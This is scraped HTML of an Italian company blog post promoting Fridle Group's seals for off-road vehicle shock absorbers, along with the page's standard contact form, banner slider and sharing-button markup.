            <div class="td-post-featured-image"><a href="https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-12.30.00.png" data-caption=""><img width="696" height="418" class="entry-thumb td-modal-image" src="https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-12.30.00-696x418.png" srcset="https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-12.30.00-696x418.png 696w, https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-12.30.00-300x180.png 300w, https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-12.30.00-1024x615.png 1024w, https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-12.30.00-768x461.png 768w, https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-12.30.00-1068x641.png 1068w, https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-12.30.00-699x420.png 699w, https://fridletime.it/wp-content/uploads/Schermata-2023-07-26-alle-12.30.00.png 1530w" sizes="(max-width: 696px) 100vw, 696px" alt="guarnizioni per veicoli" title=""/></a></div>
            <h2>Scopri con Fridle Group quali sono le guarnizioni per i veicoli fuoristrada migliori!</h2>
<p><span style="font-weight: 400;">I veicoli fuoristrada, per definizione, sono veicoli a motore dotati di particolari caratteristiche che li rendono adatti a muoversi oltre che sulle strade asfaltate, anche al di fuori di esse, su fondi accidentati, a forte pendenza ed a scarsa aderenza. Rientrano in questa categoria le moto da enduro e da cross, le motoslitte ed i quad. </span></p>
<h2><span style="font-weight: 400;"><br />A quali requisiti devono resistere le guarnizioni per questa applicazione?</span></h2>
<p><span style="font-weight: 400;">Le tenute ideali per queste applicazioni devono resistere a condizioni estreme di temperatura, impedendo l’ingresso di sostanze contaminanti e riducendo l’attrito e l’usura.</span></p>
<p><span style="font-weight: 400;"><br /></span><a href="https://www.fridle.it/Contatti/Index"><b>Fridle Group</b></a><span style="font-weight: 400;"> può fornirti in maniera rapida e puntuale guarnizioni collaudate in laboratorio e testate sul campo dai principali produttori di ammortizzatori per veicoli fuoristrada: per informazioni visita il sito </span><a href="http://www.fridle.it" class="broken_link"><b>www.fridle.it</b></a><b>.</b></p>
<p>fonte: google</p>


<div class="wp-block-group box-modulo has-very-light-gray-background-color has-background is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-group box-modulo has-background is-layout-flow wp-block-group-is-layout-flow" style="background-color:#f7aa1f"><div class="wp-block-group__inner-container">
<div class="wp-block-uagb-info-box uagb-block-305e2432 uagb-infobox__content-wrap  uagb-infobox-icon-left uagb-infobox-left uagb-infobox-stacked-tablet uagb-infobox-image-valign-top uagb-infobox__outer-wrap"><div class="uagb-ifb-icon-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M384 32C419.3 32 448 60.65 448 96V416C448 451.3 419.3 480 384 480H64C28.65 480 0 451.3 0 416V96C0 60.65 28.65 32 64 32H384zM325.8 139.7C310.1 124.1 284.8 124.1 269.2 139.7L247.8 161.1L318.7 232.1L340.1 210.7C355.8 195 355.8 169.7 340.1 154.1L325.8 139.7zM111.5 303.8L96.48 363.1C95.11 369.4 96.71 375.2 100.7 379.2C104.7 383.1 110.4 384.7 115.9 383.4L176 368.3C181.6 366.9 186.8 364 190.9 359.9L296.1 254.7L225.1 183.8L119.9 288.1C115.8 293.1 112.9 298.2 111.5 303.8z"></path></svg></div><div class="uagb-ifb-content"><div class="uagb-ifb-title-wrap"><h2 class="uagb-ifb-title">Contatta gli esperti Fridle Group!</h2></div><p class="uagb-ifb-desc">Riceverai informazioni dettagliate.</p></div></div>
</div></div>


				<div class = "wp-block-uagb-cf7-styler uagb-cf7-styler__outer-wrap uagb-block-c75d0293   ">
					<div class = "uagb-cf7-styler__align-left uagb-cf7-styler__field-style-box uagb-cf7-styler__btn-align-left uagb-cf7-styler__btn-align-tablet- uagb-cf7-styler__btn-align-mobile- uagb-cf7-styler__highlight-style-default uagb-cf7-styler__check-style-enabled">
					
<div class="wpcf7 no-js" id="wpcf7-f2051-p2013-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/guarnizioni-per-i-veicoli-fuoristrada/#wpcf7-f2051-p2013-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2051" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2051-p2013-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2013" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
	<div class="wp-block-column"><!-- wp:shortcode -->
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome e Cognome*" value="" type="text" name="your-name" /></span><br />
<!-- /wp:shortcode -->
		</p>

<!-- wp:shortcode -->
		<p><span class="wpcf7-form-control-wrap" data-name="azienda"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Azienda" value="" type="text" name="azienda" /></span><br />
<!-- /wp:shortcode -->
		</p>
	</div>
<!-- /wp:column -->

<!-- wp:column -->
	<div class="wp-block-column"><!-- wp:shortcode -->
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span><br />
<!-- /wp:shortcode -->
		</p>

<!-- wp:shortcode -->
		<p><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Telefono" value="" type="text" name="telefono" /></span><br />
<!-- /wp:shortcode -->
		</p>
	</div>
<!-- /wp:column -->
</div>
<!-- /wp:columns -->
<div class="wp-block-column">
<!-- wp:shortcode -->
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="il vostro messaggio" name="your-message"></textarea></span><br />
<!-- /wp:shortcode -->
	</p>
</div>


<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
	<div class="wp-block-column"><!-- wp:freeform -->
		<p> Leggi la nostra <a href="/privacy-policy/" target="_blank" rel="noopener">Privacy and Cookies Policy</a> e accetta le condizioni di utilizzo e trattamento dei tuoi dati. Tratteremo sempre le informazioni da te inserite con rispetto.<span class="wpcf7-form-control-wrap" data-name="acconsento"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="acconsento[]" value="Accetto" /><span class="wpcf7-list-item-label">Accetto</span></label></span></span></span>
		</p>
<!-- /wp:freeform -->

<!-- wp:shortcode /-->
	</div>
<!-- /wp:column -->

<!-- wp:column -->
	<div class="wp-block-column"><!-- wp:shortcode -->
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Invia" /><br />
<!-- /wp:shortcode -->
		</p>
	</div>
<!-- /wp:column -->
</div>
<!-- /wp:columns --><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="51"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					</div>
				</div>
				</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_44 td_block_template_15">
<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style>
			<!-- START banner728x90 REVOLUTION SLIDER 6.2.2 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:">
				<rs-module id="rev_slider_2_1" style="display:none;" data-version="6.2.2">
					<rs-slides>
						<rs-slide data-key="rs-3" data-title="Slide" data-link="//www.fridle.it" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxhorizontal;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/revslider/fridle2-728x90.jpg" title="Guarnizioni a elevate prestazioni per veicoli fuoristrada" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-4" data-title="Slide" data-link="//www.fridle.it" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxhorizontal;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/revslider/fridle-728x90.jpg" title="Guarnizioni a elevate prestazioni per veicoli fuoristrada" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[],gw:[728],gh:[90],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi2,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_2_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_2_1");
						}else{
							revapi2 = tpj("#rev_slider_2_1").show().revolution({
								jsFileLocation:"//fridletime.it/wp-content/plugins/revslider/public/assets/js/",
								duration:3000,
								visibilityLevels:"1240,1024,778,480",
								gridwidth:728,
								gridheight:90,
								autoHeight:true,
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								shuffle:true,
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

<br></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://fridletime.it/guarnizioni-per-i-veicoli-fuoristrada/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px 